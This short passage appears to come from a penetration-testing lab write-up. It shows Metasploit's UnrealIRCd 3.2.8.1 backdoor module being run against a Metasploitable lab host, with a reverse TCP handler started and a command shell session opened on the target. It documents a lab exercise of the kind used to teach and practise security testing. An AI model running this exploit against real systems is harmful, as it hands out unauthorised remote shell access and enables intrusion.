 View the full module info with the info, or info -d command.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.178.133:4444
[*] 192.168.178.129:6667 - Connected to 192.168.178.129:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.178.129:6667 - Sending backdoor command...
[*] Command shell session 2 opened (192.168.178.133:4444 -> 192.168.178.129:34407) at 2025-10-13 10:36:44 -0400